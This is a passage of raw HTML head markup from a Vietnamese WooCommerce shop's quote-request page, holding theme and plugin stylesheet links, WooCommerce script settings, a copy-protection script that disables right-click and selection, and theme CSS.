<link rel='stylesheet' id='rhquantity-css' href='https://cuacuonchinhhang.com/wp-content/themes/rehub-theme/css/quantity.css?ver=1.5' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://cuacuonchinhhang.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://cuacuonchinhhang.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://cuacuonchinhhang.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://cuacuonchinhhang.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://cuacuonchinhhang.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://cuacuonchinhhang.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://cuacuonchinhhang.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1743417085' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://cuacuonchinhhang.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1743417106' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://cuacuonchinhhang.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://cuacuonchinhhang.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
/* ]]> */
</script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.0.5" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/cuacuonchinhhang.com\/gio-hang\/","is_cart":"","cart_redirect_after_add":"no","i18n_added_to_cart":"Has been added to cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.0.5" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.0.5" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Hi\u1ec3n th\u1ecb m\u1eadt kh\u1ea9u","i18n_password_hide":"\u1ea8n m\u1eadt kh\u1ea9u"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.0.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_3a6e405738ff14bb5ccdca64be74e3df","fragment_name":"wc_fragments_3a6e405738ff14bb5ccdca64be74e3df","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.0.5" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://cuacuonchinhhang.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cuacuonchinhhang.com/wp-json/wp/v2/pages/7615" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cuacuonchinhhang.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 10.0.5" />
<link rel='shortlink' href='https://cuacuonchinhhang.com/?p=7615' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://cuacuonchinhhang.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcuacuonchinhhang.com%2Fgui-yeu-cau-bao-gia%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://cuacuonchinhhang.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcuacuonchinhhang.com%2Fgui-yeu-cau-bao-gia%2F&#038;format=xml" />
<script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
<link rel="preload" href="https://cuacuonchinhhang.com/wp-content/themes/rehub-theme/fonts/rhicons.woff2?3oibrk" as="font" type="font/woff2" crossorigin="crossorigin"><style type="text/css"> @media (min-width:1025px){header .logo-section{padding:10px 0;}}nav.top_menu > ul > li > a{font-size:10px}nav.top_menu > ul > li > a{text-transform:uppercase;}.dl-menuwrapper li a,nav.top_menu > ul > li > a,#re_menu_near_logo li,#re_menu_near_logo li{font-family:"Roboto",trebuchet ms !important;font-weight:normal;font-style:normal;}:root{--rehub-nav-font:Roboto;}.rehub_feat_block div.offer_title,.rh_wrapper_video_playlist .rh_video_title_and_time .rh_video_title,.main_slider .flex-overlay h2,.related_articles ul li > a,h1,h2,h3,h4,h5,h6,.widget .title,.title h1,.title h5,.related_articles .related_title,#comments .title_comments,.commentlist .comment-author .fn,.commentlist .comment-author .fn a,.rate_bar_wrap .review-top .review-text span.review-header,.wpsm-numbox.wpsm-style6 span.num,.wpsm-numbox.wpsm-style5 span.num,.rehub-main-font,.logo .textlogo,.wp-block-quote.is-style-large,.comment-respond h3,.related_articles .related_title,.re_title_inmodal{font-family:"Roboto",trebuchet ms;font-style:normal;}.main_slider .flex-overlay h2,h1,h2,h3,h4,h5,h6,.title h1,.title h5,.comment-respond h3{font-weight:normal;}:root{--rehub-head-font:Roboto;}.priced_block .btn_offer_block,.rh-deal-compact-btn,.wpsm-button.rehub_main_btn,.woocommerce div.product p.price,.btn_more,input[type="submit"],input[type="button"],input[type="reset"],.vc_btn3,.re-compare-destin.wpsm-button,.rehub-btn-font,.vc_general.vc_btn3,.woocommerce a.woo_loop_btn,.woocommerce input.button.alt,.woocommerce a.add_to_cart_button,.woocommerce .single_add_to_cart_button,.woocommerce div.product form.cart .button,.woocommerce .checkout-button.button,#buddypress button.submit,.wcv-grid a.button,input.gmw-submit,#ws-plugin--s2member-profile-submit,#rtmedia_create_new_album,input[type="submit"].dokan-btn-theme,a.dokan-btn-theme:not(.dashicons),.dokan-btn-theme:not(.dashicons),.woocommerce .single_add_to_cart_button,.woocommerce .woo-button-area .masked_coupon,.woocommerce .summary .price,.wvm_plan,.wp-block-button .wp-block-button__link,.widget_merchant_list .buttons_col a{font-family:"Roboto",trebuchet ms;font-style:normal;font-weight:normal;}:root{--rehub-btn-font:Roboto;}.sidebar,.rehub-body-font,body{font-family:"Roboto",arial !important;font-weight:normal;font-style:normal;}:root{--rehub-body-font:Roboto;}header .main-nav,.main-nav.dark_style,.header_one_row .main-nav{background:none repeat scroll 0 0 #e50606!important;box-shadow:none;}.main-nav{border-bottom:none;border-top:none;}.dl-menuwrapper .dl-menu{margin:0 !important}.header_top_wrap{background:none repeat scroll 0 0 #050a98!important;}.header-top,.header_top_wrap{border:none !important}.header_top_wrap .user-ava-intop:after,.header-top .top-nav > ul > li > a,.header-top a.cart-contents,.header_top_wrap .icon-search-onclick:before,.header-top .top-social,.header-top .top-social a{color:#ffffff !important;}.header-top .top-nav li{border:none !important;}nav.top_menu > ul > li > a{color:#ffffff !important;}nav.top_menu > ul > li > a:hover{box-shadow:none;}.responsive_nav_wrap{background:none repeat scroll 0 0 #ffffff!important;box-shadow:none;}.main-nav{border-bottom:none;border-top:none;}.dl-menuwrapper .dl-menu{margin:0 !important}.responsive_nav_wrap .user-ava-intop:after,.dl-menuwrapper button i,.responsive_nav_wrap .rh-header-icon{color:#0146a8 !important;}.dl-menuwrapper button svg line{stroke:#0146a8 !important;}#rhNavToolWrap{background:none repeat scroll 0 0 #ffffff!important;}#rhNavToolWrap .user-ava-intop:after,#rhNavToolbar .rh-header-icon{color:#0146a8 !important;}.footer-bottom{background-color:#050a98 !important}.footer-bottom .footer_widget{border:none !important} .widget .title:after{border-bottom:2px solid #0949cb;}.rehub-main-color-border,nav.top_menu > ul > li.vertical-menu.border-main-color .sub-menu,.rh-main-bg-hover:hover,.wp-block-quote,ul.def_btn_link_tabs li.active a,.wp-block-pullquote{border-color:#0949cb;}.wpsm_promobox.rehub_promobox{border-left-color:#0949cb!important;}.color_link{color:#0949cb !important;}.featured_slider:hover .score,article.post .wpsm_toplist_heading:before{border-color:#0949cb;}.btn_more:hover,.tw-pagination .current{border:1px solid #0949cb;color:#fff}.rehub_woo_review .rehub_woo_tabs_menu li.current{border-top:3px solid #0949cb;}.gallery-pics .gp-overlay{box-shadow:0 0 0 4px #0949cb inset;}.post .rehub_woo_tabs_menu li.current,.woocommerce div.product .woocommerce-tabs ul.tabs li.active{border-top:2px solid #0949cb;}.rething_item a.cat{border-bottom-color:#0949cb}nav.top_menu ul li ul.sub-menu{border-bottom:2px solid #0949cb;}.widget.deal_daywoo,.elementor-widget-wpsm_woofeatured .deal_daywoo{border:3px solid #0949cb;padding:20px;background:#fff;}.deal_daywoo .wpsm-bar-bar{background-color:#0949cb !important} #buddypress div.item-list-tabs ul li.selected a span,#buddypress div.item-list-tabs ul li.current a span,#buddypress div.item-list-tabs ul li a span,.user-profile-div .user-menu-tab > li.active > a,.user-profile-div .user-menu-tab > li.active > a:focus,.user-profile-div .user-menu-tab > li.active > a:hover,.news_in_thumb:hover a.rh-label-string,.news_out_thumb:hover a.rh-label-string,.col-feat-grid:hover a.rh-label-string,.carousel-style-deal .re_carousel .controls,.re_carousel .controls:hover,.openedprevnext .postNavigation .postnavprev,.postNavigation .postnavprev:hover,.top_chart_pagination a.selected,.flex-control-paging li a.flex-active,.flex-control-paging li a:hover,.btn_more:hover,body .tabs-menu li:hover,body .tabs-menu li.current,.featured_slider:hover .score,#bbp_user_edit_submit,.bbp-topic-pagination a,.bbp-topic-pagination a,.custom-checkbox label.checked:after,.slider_post .caption,ul.postpagination li.active a,ul.postpagination li:hover a,ul.postpagination li a:focus,.top_theme h5 strong,.re_carousel .text:after,#topcontrol:hover,.main_slider .flex-overlay:hover a.read-more,.rehub_chimp #mc_embed_signup input#mc-embedded-subscribe,#rank_1.rank_count,#toplistmenu > ul li:before,.rehub_chimp:before,.wpsm-members > strong:first-child,.r_catbox_btn,.wpcf7 .wpcf7-submit,.wpsm_pretty_hover li:hover,.wpsm_pretty_hover li.current,.rehub-main-color-bg,.togglegreedybtn:after,.rh-bg-hover-color:hover a.rh-label-string,.rh-main-bg-hover:hover,.rh_wrapper_video_playlist .rh_video_currently_playing,.rh_wrapper_video_playlist .rh_video_currently_playing.rh_click_video:hover,.rtmedia-list-item .rtmedia-album-media-count,.tw-pagination .current,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.active,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li:hover,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a:hover,#ywqa-submit-question,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.rh-hov-bor-line > a:after,nav.top_menu > ul:not(.off-canvas) > li > a:after,.rh-border-line:after,.wpsm-table.wpsm-table-main-color table tr th,.rh-hov-bg-main-slide:before,.rh-hov-bg-main-slidecol .col_item:before,.mvx-tablink.active::before{background:#0949cb;}@media (max-width:767px){.postNavigation .postnavprev{background:#0949cb;}}.rh-main-bg-hover:hover,.rh-main-bg-hover:hover .whitehovered,.user-profile-div .user-menu-tab > li.active > a{color:#fff !important} a,.carousel-style-deal .deal-item .priced_block .price_count ins,nav.top_menu ul li.menu-item-has-children ul li.menu-item-has-children > a:before,.flexslider .fa-pulse,.footer-bottom .widget .f_menu li a:hover,.comment_form h3 a,.bbp-body li.bbp-forum-info > a:hover,.bbp-body li.bbp-topic-title > a:hover,#subscription-toggle a:before,#favorite-toggle a:before,.aff_offer_links .aff_name a,.rh-deal-price,.commentlist .comment-content small a,.related_articles .title_cat_related a,article em.emph,.campare_table table.one td strong.red,.sidebar .tabs-item .detail p a,.footer-bottom .widget .title span,footer p a,.welcome-frase strong,article.post .wpsm_toplist_heading:before,.post a.color_link,.categoriesbox:hover h3 a:after,.bbp-body li.bbp-forum-info > a,.bbp-body li.bbp-topic-title > a,.widget .title i,.woocommerce-MyAccount-navigation ul li.is-active a,.category-vendormenu li.current a,.deal_daywoo .title,.rehub-main-color,.wpsm_pretty_colored ul li.current a,.wpsm_pretty_colored ul li.current,.rh-heading-hover-color:hover h2 a,.rh-heading-hover-color:hover h3 a,.rh-heading-hover-color:hover h4 a,.rh-heading-hover-color:hover h5 a,.rh-heading-hover-color:hover h3,.rh-heading-hover-color:hover h2,.rh-heading-hover-color:hover h4,.rh-heading-hover-color:hover h5,.rh-heading-hover-color:hover .rh-heading-hover-item a,.rh-heading-icon:before,.widget_layered_nav ul li.chosen a:before,.wp-block-quote.is-style-large p,ul.page-numbers li span.current,ul.page-numbers li a:hover,ul.page-numbers li.active a,.page-link > span:not(.page-link-title),blockquote:not(.wp-block-quote) p,span.re_filtersort_btn:hover,span.active.re_filtersort_btn,.deal_daywoo .price,div.sortingloading:after{color:#0949cb;} .page-link > span:not(.page-link-title),.widget.widget_affegg_widget .title,.widget.top_offers .title,.widget.cegg_widget_products .title,header .header_first_style .search form.search-form [type="submit"],header .header_eight_style .search form.search-form [type="submit"],.filter_home_pick span.active,.filter_home_pick span:hover,.filter_product_pick span.active,.filter_product_pick span:hover,.rh_tab_links a.active,.rh_tab_links a:hover,.wcv-navigation ul.menu li.active,.wcv-navigation ul.menu li:hover a,form.search-form [type="submit"],.rehub-sec-color-bg,input#ywqa-submit-question,input#ywqa-send-answer,.woocommerce button.button.alt,.tabsajax span.active.re_filtersort_btn,.wpsm-table.wpsm-table-sec-color table tr th,.rh-slider-arrow,.rh-hov-bg-sec-slide:before,.rh-hov-bg-sec-slidecol .col_item:before{background:#000000 !important;color:#fff !important;outline:0}.widget.widget_affegg_widget .title:after,.widget.top_offers .title:after,.widget.cegg_widget_products .title:after{border-top-color:#000000 !important;}.page-link > span:not(.page-link-title){border:1px solid #000000;}.page-link > span:not(.page-link-title),.header_first_style .search form.search-form [type="submit"] i{color:#fff !important;}.rh_tab_links a.active,.rh_tab_links a:hover,.rehub-sec-color-border,nav.top_menu > ul > li.vertical-menu.border-sec-color > .sub-menu,body .rh-slider-thumbs-item--active{border-color:#000000}.rh_wrapper_video_playlist .rh_video_currently_playing,.rh_wrapper_video_playlist .rh_video_currently_playing.rh_click_video:hover{background-color:#000000;box-shadow:1200px 0 0 #000000 inset;}.rehub-sec-color{color:#000000} .price_count,.rehub_offer_coupon,#buddypress .dir-search input[type=text],.gmw-form-wrapper input[type=text],.gmw-form-wrapper select,.rh_post_layout_big_offer .priced_block .btn_offer_block,#buddypress a.button,.btn_more,#main_header .wpsm-button,#rh-header-cover-image .wpsm-button,#wcvendor_image_bg .wpsm-button,.rate-bar-bar,.rate-bar,.rehub-main-smooth,.re_filter_instore span.re_filtersort_btn:hover,.re_filter_instore span.active.re_filtersort_btn,.head_search .search-form,.head_search form.search-form input[type="text"],form.search-form input[type="text"]{border-radius:100px}.news .priced_block .price_count,.blog_string .priced_block .price_count,.main_slider .price_count{margin-right:5px}.right_aff .priced_block .btn_offer_block,.right_aff .priced_block .price_count{border-radius:0 !important}form.search-form.product-search-form input[type="text"]{border-radius:100px 0 0 100px;}form.search-form [type="submit"]{border-radius:0 100px 100px 0;}.rtl form.search-form.product-search-form input[type="text"]{border-radius:0 100px 100px 0;}.rtl form.search-form [type="submit"]{border-radius:100px 0 0 100px;}.woocommerce .products.grid_woo .product,.rh_offer_list .offer_thumb .deal_img_wrap,.rehub_chimp #mc_embed_signup input.email,#mc_embed_signup input#mc-embedded-subscribe,.grid_onsale,.def_btn,input[type="submit"],input[type="button"],input[type="reset"],.wpsm-button,#buddypress div.item-list-tabs ul li a,#buddypress .standard-form input[type=text],#buddypress .standard-form textarea,.blacklabelprice{border-radius:5px}.news-community,.review-top .overall-score,.rate_bar_wrap,.rh_offer_list,.woo-tax-logo,#buddypress form#whats-new-form,#buddypress div#invite-list,#buddypress #send-reply div.message-box,.rehub-sec-smooth,#wcfm-main-contentainer #wcfm-content,.wcfm_welcomebox_header{border-radius:8px}.review-top .overall-score span.overall-text{border-radius:0 0 8px 8px}.coupon_btn:before{display:none;}#rhSplashSearch form.search-form input[type="text"],#rhSplashSearch form.search-form [type="submit"]{border-radius:0 !important} .woocommerce .woo-button-area .masked_coupon,.woocommerce a.woo_loop_btn,.woocommerce .button.checkout,.woocommerce input.button.alt,.woocommerce a.add_to_cart_button:not(.flat-woo-btn),.woocommerce-page a.add_to_cart_button:not(.flat-woo-btn),.woocommerce .single_add_to_cart_button,.woocommerce div.product form.cart .button,.woocommerce .checkout-button.button,.priced_block .btn_offer_block,.priced_block .button,.rh-deal-compact-btn,input.mdf_button,#buddypress input[type="submit"],#buddypress input[type="button"],#buddypress input[type="reset"],#buddypress button.submit,.wpsm-button.rehub_main_btn,.wcv-grid a.button,input.gmw-submit,#ws-plugin--s2member-profile-submit,#rtmedia_create_new_album,input[type="submit"].dokan-btn-theme,a.dokan-btn-theme,.dokan-btn-theme,#wcfm_membership_container a.wcfm_submit_button,.woocommerce button.button,.rehub-main-btn-bg,.woocommerce #payment #place_order,.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link{background:none #ff1d00 !important;color:#ffffff !important;fill:#ffffff !important;border:none !important;text-decoration:none !important;outline:0;box-shadow:-1px 6px 19px rgba(255,29,0,0.25) !important;border-radius:100px !important;}.rehub-main-btn-bg > a{color:#ffffff !important;}.woocommerce a.woo_loop_btn:hover,.woocommerce .button.checkout:hover,.woocommerce input.button.alt:hover,.woocommerce a.add_to_cart_button:not(.flat-woo-btn):hover,.woocommerce-page a.add_to_cart_button:not(.flat-woo-btn):hover,.woocommerce a.single_add_to_cart_button:hover,.woocommerce-page a.single_add_to_cart_button:hover,.woocommerce div.product form.cart .button:hover,.woocommerce-page div.product form.cart .button:hover,.woocommerce .checkout-button.button:hover,.priced_block .btn_offer_block:hover,.wpsm-button.rehub_main_btn:hover,#buddypress input[type="submit"]:hover,#buddypress input[type="button"]:hover,#buddypress input[type="reset"]:hover,#buddypress button.submit:hover,.small_post .btn:hover,.ap-pro-form-field-wrapper input[type="submit"]:hover,.wcv-grid a.button:hover,#ws-plugin--s2member-profile-submit:hover,.rething_button .btn_more:hover,#wcfm_membership_container a.wcfm_submit_button:hover,.woocommerce #payment #place_order:hover,.woocommerce button.button:hover,.rehub-main-btn-bg:hover,.rehub-main-btn-bg:hover > a,.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:hover{background:none #ff1d00 !important;color:#ffffff !important;border-color:transparent;box-shadow:-1px 6px 13px rgba(255,29,0,0.35) !important;}.rehub_offer_coupon:hover{border:1px dashed #ff1d00;}.rehub_offer_coupon:hover i.far,.rehub_offer_coupon:hover i.fal,.rehub_offer_coupon:hover i.fas{color:#ff1d00}.re_thing_btn .rehub_offer_coupon.not_masked_coupon:hover{color:#ff1d00 !important}.woocommerce a.woo_loop_btn:active,.woocommerce .button.checkout:active,.woocommerce .button.alt:active,.woocommerce a.add_to_cart_button:not(.flat-woo-btn):active,.woocommerce-page a.add_to_cart_button:not(.flat-woo-btn):active,.woocommerce a.single_add_to_cart_button:active,.woocommerce-page a.single_add_to_cart_button:active,.woocommerce div.product form.cart .button:active,.woocommerce-page div.product form.cart .button:active,.woocommerce .checkout-button.button:active,.wpsm-button.rehub_main_btn:active,#buddypress input[type="submit"]:active,#buddypress input[type="button"]:active,#buddypress input[type="reset"]:active,#buddypress button.submit:active,.ap-pro-form-field-wrapper input[type="submit"]:active,.wcv-grid a.button:active,#ws-plugin--s2member-profile-submit:active,.woocommerce #payment #place_order:active,input[type="submit"].dokan-btn-theme:active,a.dokan-btn-theme:active,.dokan-btn-theme:active,.woocommerce button.button:active,.rehub-main-btn-bg:active,.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:active{background:none #ff1d00 !important;box-shadow:0 1px 0 #999 !important;top:2px;color:#ffffff !important;}.rehub_btn_color,.rehub_chimp_flat #mc_embed_signup input#mc-embedded-subscribe{background-color:#ff1d00;border:1px solid #ff1d00;color:#ffffff;text-shadow:none}.rehub_btn_color:hover{color:#ffffff;background-color:#ff1d00;border:1px solid #ff1d00;}.rething_button .btn_more{border:1px solid #ff1d00;color:#ff1d00;}.rething_button .priced_block.block_btnblock .price_count{color:#ff1d00;font-weight:normal;}.widget_merchant_list .buttons_col{background-color:#ff1d00 !important;}.widget_merchant_list .buttons_col a{color:#ffffff !important;}.rehub-svg-btn-fill svg{fill:#ff1d00;}.rehub-svg-btn-stroke svg{stroke:#ff1d00;}@media (max-width:767px){#float-panel-woo-area{border-top:1px solid #ff1d00}}:root{--rehub-main-color:#0949cb;--rehub-sec-color:#000000;--rehub-main-btn-bg:#ff1d00;--rehub-link-color:#0949cb;}.compare-full-thumbnails a{width:18%;}@media (min-width:1400px){nav.top_menu > ul > li.vertical-menu > ul > li.inner-700 > .sub-menu{min-width:850px;}.postimagetrend.two_column .wrap img{min-height:120px}.postimagetrend.two_column .wrap{height:120px}.rh-boxed-container .rh-outer-wrap{width:1380px}body{--wp--style--global--wide-size:1330px}.rh-container,.content{width:1330px;}.calcposright{right:calc((100% - 1330px)/2);}.rtl .calcposright{left:calc((100% - 1330px)/2);right:auto;}.centered-container .vc_col-sm-12 > * > .wpb_wrapper,.vc_section > .vc_row,.wcfm-membership-wrapper,body .elementor-section.elementor-section-boxed > .elementor-container,.wp-block-cover__inner-container{max-width:1330px;}.sidebar,.side-twocol,.vc_row.vc_rehub_container > .vc_col-sm-4{width:300px}.vc_row.vc_rehub_container > .vc_col-sm-8,.main-side:not(.full_width),.main_slider.flexslider{width:1000px;}}@media (min-width:1600px){.rehub_chimp h3{font-size:20px}.rh-boxed-container 